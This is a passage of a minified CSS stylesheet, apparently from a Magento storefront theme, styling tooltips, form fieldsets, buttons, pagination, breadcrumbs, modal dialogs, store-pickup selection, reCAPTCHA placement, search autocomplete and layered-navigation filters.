.tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left;font-weight:300;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:0}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:600}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#575757}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal;margin:0}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.legend+.fieldset,.legend+div{clear:both}.legend>span{margin-right:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background:#fff url('../images/select-bg.svg') no-repeat 100% 45%;background-size:30px 60px;border:1px solid #ccc;height:32px;padding-right:25px;text-indent:.01em;text-overflow:''}select::-ms-expand{display:none}.lt-ie10 select{background-image:none;padding-right:4px}.field-error,div.mage-error[generated]{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;margin-top:-4px;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#7d7d7d;content:'\e612';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'luma-icons';src:url('../fonts/Luma-Icons.woff2') format('woff2'),url('../fonts/Luma-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:3px}button:not(.primary),.cart.table-wrapper .actions-toolbar>.action:not(.primary),.action-gift:not(.primary){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}button:not(.primary):active,.cart.table-wrapper .actions-toolbar>.action:not(.primary):active,.action-gift:not(.primary):active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,0.8),inset 0 -1px 0 0 rgba(204,204,204,0.3)}body:not(._keyfocus) button:focus,body:not(._keyfocus) .cart.table-wrapper .actions-toolbar>.action:focus,body:not(._keyfocus) .action-gift:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action.primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action.primary[disabled],fieldset[disabled] .action.primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;border-bottom:1px solid #ccc;margin-bottom:20px;margin-left:-15px;margin-right:-15px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{border-top:1px solid #ccc;height:40px;padding:1px 10px 1px 10px;font-weight:600;line-height:40px;font-size:1.4rem;color:#333;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#333;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:10px 10px 30px}.product.data.items .item.title a{position:relative;text-decoration:none}.product.data.items .item.title a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product.data.items .item.title a:after{position:absolute;right:10px;top:1px}.product.data.items .item.title.active a:after{content:'\e621'}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#006bb4;display:inline-block;padding:0 5px;text-decoration:none}.pages a.page:visited{color:#006bb4}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{background:#e5e5e5;font-size:1.2rem;line-height:3rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 5px}.pages .action{border:1px solid #ccc;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3);border-radius:3px;padding:0 8px}.pages .action.previous{margin-right:8px}.pages .action.next{margin-left:8px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.breadcrumbs{margin:0 0 15px}.breadcrumbs .items{font-size:1.2rem;color:#707070;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#006bb4;text-decoration:none}.breadcrumbs a:visited{color:#006bb4;text-decoration:none}.breadcrumbs a:hover{color:#006bb4;text-decoration:underline}.breadcrumbs a:active{color:#006bb4;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;content:'\e608';font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:#737373}.ui-dialog.popup .action.close:active:before{color:#737373}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:20px}.modal-slide .action-close{padding:2.1rem 3rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.modals-wrapper .modal-popup .modal-inner-wrap{display:flex;justify-content:space-between;flex-direction:column;align-items:center;margin-top:30vh}.modals-wrapper .modal-popup .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:40px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content{width:80%;border:none;position:unset;margin:auto;padding:unset;margin-bottom:20px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer{padding:unset;border:none;margin:15px auto;display:flex;flex-direction:row-reverse}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer button,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .cart.table-wrapper .actions-toolbar>.action,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .action-gift{box-shadow:none;display:inline-block;background-color:#2f7aea;border-radius:3px;cursor:pointer;transition:all .3s ease-in-out;text-align:center;border:none}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer button:hover,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .cart.table-wrapper .actions-toolbar>.action:hover,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .action-gift:hover{background-color:#00377b}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer span{padding:5px 10px;color:#fff;font-size:13px !important;text-decoration:none;font-weight:normal;font-family:'Roboto',sans-serif}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .action-primary{margin-right:10px !important}.product-info-stock-sku .configurable-variation-qty{display:none}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:20px 0 0}.location-details .location-name{font-size:18px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 20px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.search-autocomplete{position:absolute;z-index:3;overflow:hidden;margin-top:-15px}.search-autocomplete dl{margin:0;padding:0;list-style:none none}.search-autocomplete dl dt{border-top:1px solid #e5e5e5;cursor:default;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete dl dt:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0;border-bottom:0}.search-autocomplete dl dt:first-child{border-top:none}.search-autocomplete dl dt:hover,.search-autocomplete dl dt.selected{background:#e8e8e8}.search-autocomplete dl dd{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete dl dd:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete dl dd:first-child{border-top:none}.search-autocomplete dl dd:hover,.search-autocomplete dl dd.selected{background:#e8e8e8}.search-autocomplete dl dd .amount{color:#999;position:absolute;right:7px;top:5px}.search-autocomplete dl dd .clear{clear:both}.smile-es-range-slider [data-role=from-label]{display:block;float:left;padding:0 0 5px}.smile-es-range-slider [data-role=to-label]{display:block;float:right;padding:0 0 5px}.smile-es-range-slider [data-role=message-box]{font-size:12px;flex:1;padding:6px 0 0}.smile-es-range-slider [data-role=message-box].empty{color:#e02b27;font-size:1.2rem;padding:0}.smile-es-range-slider .actions-toolbar{display:flex;margin:15px 0}.smile-es-range-slider .ui-slider{margin:5px;clear:both}.smile-es-range-slider .ui-slider-handle{background:#ff5501;padding:0;margin:-3px 0 0 -7px;border-radius:15px;width:15px;height:15px}.filter .filter-content .item{margin:10px 0 0 10px}.filter .block-subtitle{border-bottom:none;font-weight:700}.filter .field.search input[type="text"]{font-size:12px}.filter .actions{text-align:right;margin:10px 0 0}.filter .actions div.secondary{display:inline-block}.filter .actions div.secondary a{color:#006bb4;text-decoration:underline;cursor:pointer}.filter .actions div.secondary a:hover{background:transparent}.filter .actions div.secondary a.show-more span:after{content:" +"}.filter .actions 